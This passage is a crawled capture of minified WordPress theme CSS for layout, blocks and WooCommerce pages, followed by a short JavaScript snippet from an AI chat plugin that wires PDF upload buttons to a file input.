5px);text-align:center;grid-gap:10px}.gallery-item{position:relative}.gallery-columns-1{grid-template-columns:repeat(1,minmax(0,1fr))}.gallery-columns-2{grid-template-columns:repeat(2,minmax(0,1fr))}.gallery-columns-3{grid-template-columns:repeat(3,minmax(0,1fr))}.gallery-columns-4{grid-template-columns:repeat(4,minmax(0,1fr))}.gallery-columns-5{grid-template-columns:repeat(5,minmax(0,1fr))}.gallery-columns-6{grid-template-columns:repeat(6,minmax(0,1fr))}.gallery-columns-7{grid-template-columns:repeat(7,minmax(0,1fr))}.gallery-columns-8{grid-template-columns:repeat(8,minmax(0,1fr))}.gallery-columns-9{grid-template-columns:repeat(9,minmax(0,1fr))}.blocks-gallery-grid figcaption,.wp-block-gallery figcaption{font-size:13px;text-align:center}#gallery-1 img{border:0px!important}.wp-block-search .wp-block-search__input{height:40px;background:transparent;color:var(--jl-txt-color);border:1px solid var(--jl-post-line-color);border-radius:var(--jl-button-radius) 0 0 var(--jl-button-radius)}.wp-block-archives-list{max-width:350px}.wp-block-archives-list a{display:flex!important;text-decoration:none!important}.wp-block-archives-list a:hover{text-decoration:none!important}.wp-block-archives-list span{margin-right:0;margin-left:auto;background:#222;color:#fff;text-align:center;min-width:24px;height:24px;line-height:24px;border-radius:4px;padding:0 5px;font-size:80%}.wp-block-archives-list,.wp-block-rss{padding:0px!important;display:flex;flex-direction:column;gap:10px}.wp-block-archives-list li,.wp-block-rss li{padding:0px!important;margin:0px!important;list-style:none;position:relative}.wp-block-archives-list li a{font-size:14px}.wp-block-rss li a{font-size:16px}.wp-block-archives-list li a,.wp-block-rss li a{padding-left:15px;display:inline-flex;align-items:center;color:var(--jl-txt-color);font-family:var(--jl-menu-font);font-weight:var(--jl-cat-font-weight);transition:all 0.3s ease 0s!important}.wp-block-archives-list li a:before,.wp-block-rss li a:before{content:'';position:absolute;margin-left:-15px;border:solid currentcolor;border-width:0 1px 1px 0;display:inline-block;padding:2px;vertical-align:middle;transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.wp-block-categories{max-width:350px;margin:0}.wp-block-categories,.wp-block-categories li,.wp-block-categories ul{display:flex;flex-direction:column;gap:7px}.wp-block-categories ul{margin-top:0px!important}.wp-block-categories li{margin-bottom:0!important;list-style:none;font-family:var(--jl-menu-font);font-size:14px;font-weight:var(--jl-cat-font-weight)}.wp-block-categories li a:before{content:'';position:absolute;margin-left:-15px;border:solid currentcolor;border-width:0 1px 1px 0;display:inline-block;padding:2px;vertical-align:middle;transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.wp-block-categories li a{display:flex;align-items:center;color:var(--jl-txt-color);text-decoration:none!important;transition:all 0.3s ease 0s!important}.wp-block-categories li a:hover{text-decoration:none!important;color:var(--jl-main-color)}.wp-block-categories li a span{margin-right:0;margin-left:auto;background:#222;color:#fff;text-align:center;min-width:24px;height:24px;line-height:24px;border-radius:4px;padding:0 5px;font-size:80%}.wp-block-search input[type='submit'],.wp-block-search button{height:40px;display:flex;padding:0 20px!important;background-color:var(--jl-main-color);color:#fff!important;border-width:0px!important;margin:0;align-items:center;font-family:var(--jl-menu-font);font-size:var(--jl-button-font-size);font-weight:var(--jl-button-font-weight);text-transform:var(--jl-button-transform);letter-spacing:var(--jl-button-space);border-radius:0 var(--jl-button-radius) var(--jl-button-radius) 0}.wp-block-cover,.wp-block-cover-image{height:auto;color:#fff}.wp-block-cover a{box-shadow:none!important;color:#fff!important}.wp-block-cover a:hover{color:#fff!important;background:transparent!important}.alignfull.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper iframe{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.alignfull.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%;content:"";display:block}@media only screen and (min-width:768px){.jl-has-sidebar .jl_content .alignfull{margin-left:0;margin-right:0;max-width:100%}body:not(.jl-has-sidebar) .jl_content .alignfull{margin-left:calc(50% - 0px - 50vw);margin-right:calc(50% - 0px - 50vw)}.jl_content .alignfull{margin-left:calc(50% - 55px - 50vw);margin-right:calc(50% - 55px - 50vw);width:auto;max-width:1000%}.jl-has-sidebar .jl_content .alignwide{margin-left:0;margin-right:0;max-width:100%}.jl_content .alignwide{margin-left:calc(25% - 25vw);margin-right:calc(25% - 25vw);width:auto;max-width:1000%}.jl_content .alignwide img,.jl_content .alignfull img{display:block;margin:0 auto;width:100%}.jl_content .alignwide iframe,.jl_content .alignfull iframe{width:100%}}@media only screen and (max-width:768px){.jl_content .alignwide iframe,.jl_content .alignfull iframe{width:auto;height:auto}.wp-block-media-text{display:block}.wp-block-media-text figure{margin-bottom:30px!important}.wp-block-media-text .wp-block-media-text__content{padding:0}}.wp-block-group.has-background{padding:20px;margin-bottom:30px}.wp-block-media-text{margin-bottom:40px}.wp-block-cover{margin-bottom:30px}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-text,.wp-block-cover-text a,section.wp-block-cover-image h2{color:#fff!important}.wp-block-cover-text a,.wp-block-cover-text a:hover{background:transparent!important;border-width:0px!important;box-shadow:none!important}.wp-block-latest-comments footer{background:transparent}.wp-block-latest-comments footer a{color:var(--jl-txt-color)}.wp-block-latest-comments footer a:hover{color:var(--jl-single-link-hcolor)}.wp-block-latest-comments{padding:0;padding:0;display:flex;flex-direction:column;gap:15px}.wp-block-latest-comments li{float:left;width:100%;margin-bottom:0px!important}.wp-block-latest-comments .wp-block-latest-comments__comment-link{font-family:var(--jl-title-font);font-weight:var(--jl-title-font-weight);text-transform:var(--jl-title-transform);letter-spacing:var(--jl-title-space);line-height:var(--jl-title-line-height)}.wp-block-button{font-size:var(--jl-button-font-size)}.wp-block-button .wp-block-button__link,.wp-block-file__button{-webkit-appearance:none;background:#000;color:#fff;text-decoration:none!important;border:0;font-family:var(--jl-menu-font);font-weight:var(--jl-button-font-weight);text-transform:var(--jl-button-transform);letter-spacing:var(--jl-button-space);height:auto;transition:all 0.3s ease 0s!important;border-bottom:0px!important;-webkit-box-shadow:inset 0 -1px 0 transparent!important;-moz-box-shadow:inset 0 -1px 0 transparent!important;box-shadow:inset 0 -1px 0 transparent!important;border-radius:var(--jl-button-radius)}.wp-block-button .wp-block-button__link:hover,.wp-block-file__button:hover{background:var(--jl-main-color);color:#fff!important}.wp-block-button.is-style-squared .wp-block-button__link{border-radius:0}.wp-block-button.is-style-outline .wp-block-button__link{color:var(--jl-txt-color)!important;border:2px solid var(--jl-txt-color)!important}.wp-block-button.is-style-outline .wp-block-button__link:hover{background:var(--jl-main-color)!important;color:#fff!important;border-color:var(--jl-main-color)!important}.wp-block-file__button{padding:12px 30px}.wp-block-button .wp-block-button__link:hover,.wp-block-file__button:hover,.wp-block-file .wp-block-file__button:hover{text-decoration:none!important;color:#fff!important;opacity:1}.is-style-outline .wp-block-button__link{background:none!important;border-style:solid!important;border-width:1px!important;color:#000}.is-style-outline .wp-block-button__link:hover{color:#fff!important;background:#000!important}.content_single_page li,.post_content li{padding-left:0;margin-bottom:.5em}.content_single_page ul ul,.content_single_page ul ol,.content_single_page ol ol,.content_single_page ol ul,.post_content ul ul,.post_content ul ol,.post_content ol ol,.post_content ol ul{margin-top:.5rem;margin-bottom:0}.has-medium-font-size{font-size:20px!important}.has-large-font-size{font-size:33px!important}p.has-drop-cap:not(:focus):first-letter{font-size:70px;font-weight:600;margin-top:10px}.wp-block-embed:not(.is-type-video)>div{display:inline-block}.wp-block-embed.is-type-video{text-align:center}.wp-block-embed-youtube .wp-block-embed__wrapper{position:relative}.wp-block-embed-youtube .wp-block-embed__wrapper:before{content:"";display:block;padding-top:56.25%}.wp-block-embed-youtube .wp-block-embed__wrapper iframe{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%}.wp-block-embed.alignleft,.wp-block-embed.alignright{max-width:520px}.wp-block-embed.wp-block-embed-facebook.alignleft,.wp-block-embed.wp-block-embed-facebook.alignright{max-width:350px}.wp-block-embed.wp-block-embed-wordpress.alignleft,.wp-block-embed.wp-block-embed-wordpress.alignright{max-width:600px}.wp-block-file a.wp-block-file__button{text-decoration:none!important;transition:all 0.3s ease 0s!important}.wp-block-image,.wp-block-embed,.wp-block-gallery{margin-top:calc(30px + .25vw);margin-bottom:calc(30px + .25vw)!important}.wp-block-separator{border-top:1px solid #E2E3E7;border-bottom:none;max-width:none;margin-top:20px;margin-bottom:20px;margin-left:auto;margin-right:auto;width:20%}.wp-block-separator.is-style-dots{border:none;width:100%}.wp-block-separator.is-style-wide{width:100%}.wp-block-categories.wp-block-categories-dropdown,.wp-block-archives-dropdown{margin-bottom:20px}.wp-block-archives.wp-block-archives-dropdown{margin-bottom:30px}.wp-block-calendar{margin-bottom:20px;font-family:var(--jl-menu-font)}.wp-block-calendar a{font-weight:var(--jl-cat-font-weight)}.wp-block-categories{list-style:none;padding-left:0}.wp-block-categories li{list-style:none}.wp-block-latest-posts{list-style:none;padding-left:0}.wp-block-latest-posts.wp-block-latest-posts__list:not(.is-grid){display:flex;flex-direction:column;gap:10px}.wp-block-latest-posts.wp-block-latest-posts__list.is-grid{gap:10px 0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{padding-left:20px}.wp-block-latest-posts.wp-block-latest-posts__list li{margin-bottom:0px!important;display:flex;gap:3px;flex-direction:column}.wp-block-latest-posts a{font-family:var(--jl-title-font);font-weight:var(--jl-title-font-weight);text-transform:var(--jl-title-transform);letter-spacing:var(--jl-title-space);line-height:var(--jl-title-line-height);margin-bottom:0;display:flex;overflow:hidden;text-decoration:none!important;transition:all 0.3s ease 0s!important;gap:10px;color:var(--jl-txt-color)}.wp-block-latest-posts a:hover{color:var(--jl-single-link-hcolor);text-decoration:none!important}.wp-block-latest-posts a:before{content:'';flex:0 0 10px;width:10px;height:10px;align-self:flex-start;display:flex;margin-top:4px;border-radius:100px;border:2px solid currentColor}.wp-block-tag-cloud a{font-family:var(--jl-title-font);font-weight:var(--jl-title-font-weight);color:var(--jl-txt-color)}.wp-block-pullquote{padding-left:0;padding-right:0;padding-top:0;padding-bottom:0;border-bottom:1px solid #eee;border-top:1px solid #eee;margin-bottom:30px;float:left;width:100%;border-style:solid}.wp-block-pullquote blockquote{margin-bottom:0;border-radius:0;margin:0}.wp-block-pullquote.has-background{border-radius:5px}.wp-block-pullquote.has-background blockquote{background:transparent}.wp-block-pullquote p{font-size:20px}.wp-block-pullquote blockquote p{font-size:28px;line-height:1.6}.wp-block-pullquote cite{text-transform:uppercase}.wp-block-quote.is-large{padding-left:50px;padding-right:50px;padding-top:40px;padding-bottom:40px;margin-top:40px;margin-bottom:40px}.wp-block-quote.is-large cite,.wp-block-quote.is-large footer,.wp-block-quote.is-style-large cite,.wp-block-quote.is-style-large footer{text-align:left!important}.wp-block-quote.is-large,.wp-block-quote.is-style-large{padding:30px 30px 30px 70px}.wp-block-quote cite br{display:none}blockquote.has-text-align-right:before{right:30px;left:auto;-webkit-transform:none;transform:none}.wp-block-pullquote.alignwide,.wp-block-pullquote.alignfull{padding-top:100px;padding-bottom:100px}.alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);width:auto;margin-bottom:30px;max-width:1000%}.wp-block-button{margin-bottom:30px}.wp-block-button.download-button a.wp-block-button__link{font-size:22px;padding:15px 25px}.wp-block-gallery .blocks-gallery-item figcaption{background:rgba(0,0,0,.5);padding-top:5px}.wp-block-columns .wp-block-column{padding-left:15px;padding-right:15px}.wp-block-columns .wp-block-column:first-child{padding-left:0}.wp-block-columns .wp-block-column:last-child{padding-right:0}.wp-block-columns.has-2-columns.has-small-column .wp-block-column:nth-child(n){flex-basis:30%}.wp-block-columns.has-2-columns.has-small-column .wp-block-column:nth-child(2n){flex-basis:70%}.wp-block-media-text h1,.wp-block-media-text h2,.wp-block-media-text h3,.wp-block-media-text h4,.wp-block-media-text h5{margin-top:0!important}figure.wp-block-table{border:0px!important;width:100%}figure.wp-block-table table{border:0}.wp-block-table{border:1px solid #E2E3E7}.wp-block-table td{border:none}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{margin-bottom:25px}.wp-block-table.aligncenter{width:100%;text-align:left}.wp-block-table.alignleft,.wp-block-table.alignright{width:auto}.wp-block-table tr td{border-color:#E2E3E7}.wp-block-table tr:nth-child(2n+1) td{background:#EFF0F4}.wp-block-table.is-style-stripes{border:1px solid #E2E3E7}.wp-block-table.is-style-stripes td{border:1px solid #E2E3E7}.wp-block-coblocks-pricing-table-item__features{list-style:none}@media only screen and (min-width:768px){.jl_fr13_inner .jl_fli_wrap{min-height:630px}}@media only screen and (max-width:1024px){body:not(.jl-has-sidebar) .jl_smmain_con{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.jl_hwrap{max-height:65px;min-height:65px}.jl_mb_nav_pos_right #jl_sb_nav{left:unset;right:0;-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);-o-transform:translate(100%,0)}.menu_mobile_icons.jl_tog_mob{display:flex}.jl_smmain_con,.jl_smmain_side,.jl_main_achv{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding-left:20px}.single-post .jl_block_content:not(.jl_auths_box) .jl_sidebar_w{margin-bottom:40px}.jl_smmain_side{margin-top:40px}.jl_relsec_wrap{padding-top:30px;margin-top:40px}.jl_sleft_side .jl_smmain_con{order:1!important}.jl_sleft_side .jl_smmain_side{order:2!important;padding-left:20px!important;padding-right:20px!important}.products[class*='wc-col']{grid-template-columns:repeat(3,minmax(0,1fr))}.jlc-top-w .navigation_wrapper{display:flex!important}.navigation_wrapper{display:none!important}.jlc-hmain-w.jlc-hop5 .jlc-hmain-in,.jlc-hmain-w.jlc-hop5 .jl_hwrap .jl_htr,.jlc-hmain-w.jlc-hop6 .jlc-hmain-in,.jlc-hmain-w.jlc-hop7 .jlc-hmain-logo .jl_header_sb,.jlc-hmain-w.jlc-hop7 .jlc-hmain-in,.jlc-hmain-w.jlc-hop8 .jlc-hmain-logo .jl_header_sb,.jlc-hmain-w.jlc-hop8 .jlc-hmain-in,.jlc-hmain-w.jlc-hop9 .jlc-hmain-logo .jl_logo_right,.jlc-hmain-w.jlc-hop9 .jlc-hmain-in{display:none}.jlc-hmain-w.jlc-hop5 .jlc-hmain-logo .search_header_menu,.jlc-hmain-w.jlc-hop7 .jlc-hmain-logo .search_header_menu,.jlc-hmain-w.jlc-hop8 .jlc-hmain-logo .search_header_menu,.jlc-hmain-w.jlc-hop9 .jlc-hmain-logo .search_header_menu{display:flex}.jlc-hmain-w.jlc-hop5 .jlc-hmain-logo,.jlc-hmain-w.jlc-hop6 .jlc-hmain-logo,.jlc-hmain-w.jlc-hop7 .jlc-hmain-logo,.jlc-hmain-w.jlc-hop8 .jlc-hmain-logo,.jlc-hmain-w.jlc-hop9 .jlc-hmain-logo{border-bottom:1px solid var(--jl-menu-line-color)}.jlc-hmain-w.jlc-hop5 .logo_small_wrapper_table .logo_small_wrapper .logo_link img,.jlc-hmain-w.jlc-hop6 .logo_small_wrapper_table .logo_small_wrapper .logo_link img,.jlc-hmain-w.jlc-hop7 .logo_small_wrapper_table .logo_small_wrapper .logo_link img,.jlc-hmain-w.jlc-hop8 .logo_small_wrapper_table .logo_small_wrapper .logo_link img,.jlc-hmain-w.jlc-hop9 .logo_small_wrapper_table .logo_small_wrapper .logo_link img{max-width:var(--jl-m-logo-width)!important}.jl_vidli_w{display:flex;flex-direction:column}.jl_vidli_w .jl_vidsb_in{position:relative;display:flex;flex-direction:row;flex-wrap:nowrap;overflow-y:hidden}.jl_vidli_w .jl_vidsb .jl_vidsb_c{position:relative;flex:0 0 320px}.jl_vidli_w .jl_vidsb_in .jl_cslist_layout{padding:0 10px 10px 30px}.jl_vidli_w .jl_vidfr .jl_vid_mc{padding-bottom:55%}.jl_vidli_w .jl_cslist_layout .jl_img_holder{-webkit-flex:0 0 110px;-ms-flex:0 0 110px;flex:0 0 100px;width:110px}.jl_vidli_w .jl_cslist_layout .jl_imgw{height:75px}.jl_vidli_w .jl_vidsb .jl_vidsb_c .jl_author_img_w,.jl_vidli_w .jl_vidsb .jl_vidsb_c .post-date:before{display:none}.jl_fr1_inner{grid-template-areas:"item1 item1" "item2 item3";grid-template-columns:1fr 1fr;grid-auto-rows:initial;grid-template-rows:unset}.jl_fr2_inner,.jl_fr20_inner{grid-template-areas:"item1 item1" "item2 item3" "item4 item5";grid-template-columns:1fr 1fr;grid-auto-rows:initial;grid-template-rows:unset}.jl_fr19_inner{grid-template-areas:"item1 item1" "item2 item2" "item3 item4";grid-template-columns:1fr 1fr;grid-auto-rows:initial;grid-template-rows:unset}.jl_fr20_inner .jl_p_fr20:nth-child(2) .jl_fe_text .jl_fe_title{font-size:var(--jl-font-small)}.jl_fr4_inner{grid-template-areas:"item1 item1" "item2 item3";grid-template-columns:1fr 1fr;grid-auto-rows:initial;grid-template-rows:unset}.jl_fr9_inner{height:auto}.jl_fr9_inner .jl_fli_con{position:relative;padding-top:50px;padding-bottom:50px;bottom:0}.jl_fr9_inner .jl_fli_wrap{grid-template-columns:repeat(2,minmax(0,1fr))}.jl_fr10_inner{grid-template-areas:"item1 item1" "item2 item4" "item3 item4";grid-template-columns:1fr 1fr;grid-auto-rows:initial;grid-template-rows:unset}.jl_fr10_inner .jl_p_fr10.jl_m_fr10{padding-bottom:56.66667%}.jl_fr11_inner .jl_p_fr11 .jl_fe_text{padding:20px}.jl_fr11_inner .jl_fli_wrap{grid-template-columns:repeat(2,minmax(0,1fr))}.jl_single_tpl12 .jl_single_tpl_w{margin-top:0;max-width:1200px;padding:0 20px 0 20px}.jl_shead_tpl3.jl_shead_mix9 .jl_ov_layout,.jl_shead_tpl4.jl_shead_mix10 .jl_ov_layout,.jl_shead_tpl11 .jl_ov_layout,.jl_shead_tpl3.jl_shead_mix12 .jl_ov_layout,.jl_shead_mix13 .jl_ov_layout{height:450px}.jl_foot_wrap .footer-columns .jlc-row>div>div:last-child{margin-bottom:0}.jl_foot_wrap .footer-columns .jlc-row>div:last-child>div:last-child{margin-bottom:40px}.jl_foot_wrap .footer-columns .jlc-row>div>div:first-child{margin-top:40px}.jl_fr19_inner .jl_p_fr19:nth-child(2){padding-bottom:30%}}@media only screen and (max-width:767px){.jl_block_content{padding:30px 0}.widget{margin-bottom:35px}.logo_small_wrapper_table .logo_small_wrapper .logo_link img{max-width:var(--jl-m-logo-width)!important}.jlc-top-w{display:none}.jlc-hmain-w.jlc-hop5 .jl_hwrap .jl_head_sub,.jlc-hmain-w.jlc-hop6 .jl_hwrap .jl_htr{display:none}.jl-eb-tabsl .jl_ov_el .jl_fe_text{--jl-h-align:center}.jl-eb-tabsl .jl_spw{display:flex}.jl-sltab-s,.jl_fe_des{display:none}.jl_lm_list .jl_lisep{flex-direction:column;align-items:baseline;gap:20px}.jl_clist_layout .jl_li_in{flex-direction:column!important;align-items:baseline;gap:20px}.jl_lm_list .jl_lisep .jl_img_holder{width:100%!important}.jl_lm_list .jl_lisep .jl_fe_text{width:100%!important}.jl_fr1_inner .jl_p_fr1+.jl_p_fr1 .jl_post_meta,.jl_fr2_inner .jl_p_fr2+.jl_p_fr2 .jl_post_meta,.jl_fr3_inner .jl_p_fr3+.jl_p_fr3 .jl_post_meta,.jl_fr4_inner .jl_p_fr4+.jl_p_fr4 .jl_post_meta,.jl_fr10_inner .jl_ov_el .jl_post_meta,.jl_fr19_inner .jl_p_fr19+.jl_p_fr19 .jl_post_meta,.jl_fr20_inner .jl_p_fr20+.jl_p_fr20 .jl_post_meta{display:none}.jl_fr19_inner .jl_p_fr19:nth-child(2){padding-bottom:50%}.jl_fr5_inner{grid-template-columns:1fr;grid-template-rows:1fr}.jl_fr5_inner .jl_p_fr5{padding-bottom:70%}.jl_fr6_inner{grid-template-areas:"item1 item1" "item2 item3" "item4 item5";grid-template-columns:1fr 1fr;grid-auto-rows:initial;grid-template-rows:unset}.jl_fr6_inner .jl_m_fr6{padding-bottom:70%}.jl_fr7_inner{grid-template-areas:"item1 item1" "item2 item3" "item4 item5";grid-template-columns:1fr 1fr;grid-auto-rows:initial;grid-template-rows:unset}.jl_fr7_inner .jl_m_fr7_inner{height:auto}.jl_fr7_inner .jl_p_fr7.jl_m_fr7 .jl_imgw{padding-bottom:66.66667%}.jl_fr8_inner{grid-template-columns:1fr;grid-auto-rows:initial;grid-template-rows:unset}.jl_fr8_inner .jl_m_fr8_inner{height:auto}.jl_fr8_inner .jl_p_fr8 .jl_imgw{padding-bottom:66.66667%}.jl_fr9_inner .jl_fli_con{position:relative;padding-top:50px;padding-bottom:50px;bottom:0}.jl_fr9_inner .jl_fli_wrap{grid-template-columns:repeat(1,minmax(0,1fr));grid-gap:15px}.jl_fr10_inner{grid-template-areas:"item1 item1" "item2 item3" "item4 item4";grid-template-columns:1fr 1fr;grid-auto-rows:initial;grid-template-rows:unset}.jl_fr10_inner .jl_p_fr10.jl_m_fr10{padding-bottom:66.66667%}.jl_fr10_inner .jl_p_fr10.jl_md_ov{padding-bottom:100%}.jl_fr10_inner .jl_p_fr10.jl_fli_con{margin-top:20px}.jl_fr11_inner .jl_p_fr11{display:block}.jl_fr11_inner .jl_p_fr11 .jl_imgc{flex:0 0 100%;max-width:100%;width:100%}.jl_fr11_inner .jl_p_fr11 .jl_fe_text{padding:0;margin-top:20px;margin-left:0}.jl_fr11_inner .jl_fli_wrap{grid-template-columns:repeat(1,minmax(0,1fr))}.jl_fr12_inner .jl_p_fr12{display:block}.jl_fr12_inner .jl_p_fr12 .jl_imgc{flex:0 0 100%;max-width:100%;width:100%}.jl_fr12_inner .jl_p_fr12 .jl_fe_text{padding:0;margin-top:20px;margin-left:0}.jl_fr12_inner .jl_fli_wrap{grid-template-columns:repeat(2,minmax(0,1fr))}.jl_fr12_inner .jl_fe_title{display:-webkit-box!important;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}.jl_fr13_inner{grid-template-areas:"item1 item1" "item2 item3" "item4 item4";grid-template-columns:1fr 1fr;grid-auto-rows:initial;grid-template-rows:unset}.jl_fr13_inner .jl_m_fr13_inner{height:auto}.jl_fr13_inner .jl_p_fr13 .jl_imgw{padding-bottom:66.66667%;display:block}.jl_fr14_inner{grid-template-areas:"item1 item1" "item2 item3" "item4 item5";grid-template-columns:1fr 1fr;grid-auto-rows:initial;grid-template-rows:unset}.jl_fr14_inner .jl_m_fr14_inner{height:auto;display:block}.jl_fr14_inner .jl_p_fr14 .jl_imgw{padding-bottom:66.66667%;display:block}.jl_fr14_inner .jl_cgrid_layout .jl_post_meta{display:none}.jl_fr18_inner{grid-template-areas:"item1 item1" "item2 item3" "item4 item5";grid-template-columns:1fr 1fr;grid-auto-rows:initial;grid-template-rows:unset}.jl_fr18_inner .jl_p_fr18.jl_m_fr18 .jl_imgw{padding-bottom:66.66667%;display:block}.products[class*='wc-col']{grid-template-columns:repeat(2,minmax(0,1fr))}.jl_vidli_w .jl_vidfr .jl_vid_mc{padding-bottom:100%}.jl_vidli_w .jl_cslist_layout .jl_img_holder{-webkit-flex:0 0 80px;-ms-flex:0 0 80px;flex:0 0 80px;width:80px}.jl_vidli_w .jl_cslist_layout .jl_imgw{height:80px}.jl_vid_mc.jl_ov_el .jl_fe_text{padding:20px}.jl_vidli_w .jl_vidsb .jl_vidsb_c{flex:0 0 250px}.jl_vidli_w .jl_vidsb_in .jl_cslist_layout{padding:0 0 10px 15px}.jl_vid_mc.jl_ov_el .jl_f_cat{display:none}.jl_ov_mix_opt{padding-bottom:80%!important}.jl_fr15_inner{grid-template-columns:1fr}.jl_fr17_inner{grid-template-columns:repeat(1,minmax(0,1fr))}.jl_frlig_inner .jl_fli_wrap,.jl_frlig_inner .jl_cgrid_layout{grid-template-columns:1fr}.jl_frlig_inner .jl_cgrid_layout{grid-gap:20px!important}.jl_lg_l4 .jl_lg_op_in{flex-direction:column}.jl_lg_l4 .jl_img_holder{flex:0 0 100%;max-width:100%;width:100%}.jl_lg_l4 .jl_lg_op_in .jl_fe_text{padding:0;margin:0;background:transparent!important}.jl_lg_l5 .jl_lg_op_in{flex-direction:column!important}.jl_lg_l5 .jl_img_holder{flex:0 0 100%!important;max-width:100%!important;width:100%!important}.jl_rw_w{padding:20px;gap:20px}.jl_score_main_w .jl_score_main{bottom:20px;right:20px}.jl_score_main_w .review-ht{bottom:20px;left:20px}.jl_pcw{flex-direction:column}.jl_pcw .jl_review_pros,.jl_pcw .jl_review_cons{width:100%}.postnav_w{gap:30px}.postnav_w .jl_navpost{width:100%}.jl_info_auth{padding:20px;gap:15px}.post_sw{display:none}.jl_sfoot ul{gap:5px}.jl_sfoot ul li{-webkit-flex:auto!important;-ms-flex:auto!important;flex:auto!important;width:auto!important;flex-grow:1!important;flex-basis:0!important}.jl_sfoot ul .jl_sshl span{display:none}.jl_rel_posts{grid-template-columns:repeat(2,minmax(0,1fr));grid-column-gap:20px;grid-row-gap:20px}.jl_single_tpl_w{gap:30px}.post_content_w{margin-top:30px}.jl_shead_tpl1 .jl_head_title,.jl_head_title{font-size:30px!important;max-width:100%}.jl_shead_tpl3.jl_shead_mix9 .jl_ov_layout,.jl_shead_tpl4.jl_shead_mix10 .jl_ov_layout,.jl_shead_tpl11 .jl_ov_layout,.jl_shead_tpl3.jl_shead_mix12 .jl_ov_layout{height:430px}.jl_slide_wrap_s,.jl_slide_wrap_s .swiper-slide-inner{height:340px}.postnav_w{margin-top:35px}.jls_con_w{gap:30px;max-width:100%}.jl_squote_w{padding-bottom:100%}.jl_shead_tpl3,.jl_shead_tpl4,.jl_single_tpl7 .jl_shead_tpl3,.jl_single_tpl8 .jl_shead_tpl4{--jl-img-height:130% !important;--jl-padding:20px !important}.jl_shead_tpl3 .post_subtitle_text,.jl_shead_tpl4 .post_subtitle_text{display:none}.jl_shead_tpl3 .jl_head_title.jl_fe_title,.jl_shead_tpl4 .jl_head_title.jl_fe_title{font-size:30px}.jl_pc_sec_title .jl_pc_sec_h{font-size:30px}.jl_shead_mix13{grid-template-columns:repeat(1,minmax(0,1fr))}.jl_shead_mix13 .jl_shead_tpl_txt{padding:30px 20px 0 20px}.jl_page_error h1{font-size:30px}.jl_page_error .jl_error_desc{margin:20px auto 0 auto}.jl-wc-wrap.single-product-content{flex-direction:column}.jl-wc-wrap .jl-wc-img,.jl-wc-wrap .jl-wc-dec{width:100%}.comment-form .comment-form-author,.comment-form .comment-form-email,.comment-form .comment-form-url{float:left;width:100%}.ft_s2 .jl_ft_cw,.ft_s3 .jl_ft_cw,.ft_s4 .jl_ft_cw,.ft_s5 .jl_ft_cw{flex-direction:column;text-align:center}.jl-gdpr .jl-gdpr-inner svg,.jl_ticker_wp .jl_arpw,.jl-newsticker-li .jl_post_meta,.jl_ajax_w{display:none}.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-1,.woocommerce-page .col2-set .col-2{width:100%!important;max-width:100%!important}.woocommerce table.shop_table td,.woocommerce-cart .woocommerce table.shop_table td,.woocommerce table.wishlist_table td{border:0}.woocommerce-cart.woocommerce-page .woocommerce-cart-form .coupon input.input-text{width:40%!important}.woocommerce-page.woocommerce-cart .woocommerce-cart-form,.woocommerce table.shop_table{margin-bottom:0}.woocommerce table.shop_table_responsive tr:nth-child(2n) td,.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td{background:transparent}.woocommerce-cart .woocommerce table.cart tr.cart_item td.product-remove{padding:0;margin-top:3px}.woocommerce .woocommerce-MyAccount-navigation{max-width:100%;margin-bottom:30px}.woocommerce .woocommerce-MyAccount-content{padding-left:0}.woocommerce table.shop_table_responsive tr td.woocommerce-orders-table__cell-order-actions::before{display:none}.woocommerce .woocommerce-info .woocommerce-Button{width:100%;text-align:center;margin-bottom:10px}.woocommerce .woocommerce-form-row--first.form-row-first{width:47%}.woocommerce .woocommerce-form-row--last.form-row-last{width:47%;float:right}.woocommerce form.checkout_coupon p{width:100%;margin-left:0px!important}.woocommerce .lost_reset_password .woocommerce-form-row{width:100%}.woocommerce .result-wrap{flex-wrap:wrap}.woocommerce .woocommerce-result-count{margin:-10px 0 10px 0;width:100%}.woocommerce .woocommerce-ordering{order:2}.jl_shop_filter_content .jl_shop_filter_inner{grid-template-columns:repeat(1,minmax(0,1fr));grid-auto-flow:unset}.jl_filter_btn{order:1;padding-left:0}.products[class*='wc-col']{grid-gap:20px}.jl-gdpr .jl-gdpr-inner{border-radius:2px}.menu_mobile_large_close{top:30px;right:30px}.jl_pl_fs .jl_sfoot .jl_shli{-webkit-flex:0 0 25px!important;-ms-flex:0 0 25px!important;flex:0 0 25px!important;width:25px!important}}@media only screen and (max-width:390px){.jl_h_cart{display:none}#jl_sb_nav{width:100%;padding:30px 20px 0 20px}.mobile_close_icons.closed_menu{right:12px}}

--- FILE ---
content_type: application/javascript
request_url: https://migzon.com/wp-content/cache/min/1/wp-content/plugins/gpt3-ai-content-generator-premium/lib/js/wpaicg-chat-pro.js?ver=1702424884
body_size: 1190
content:
var wpaicgPDFBtns=document.querySelectorAll('.wpaicg-pdf-icon');var wpaicgPDFFiles=document.querySelectorAll('.wpaicg-pdf-file');var wpaicgPDFRemoves=document.querySelectorAll('.wpaicg-pdf-remove');function wpaicgPDFEvent(btn){var fileInput=btn.parentElement.querySelector('.wpaicg-pdf-file');fileInput.click()}
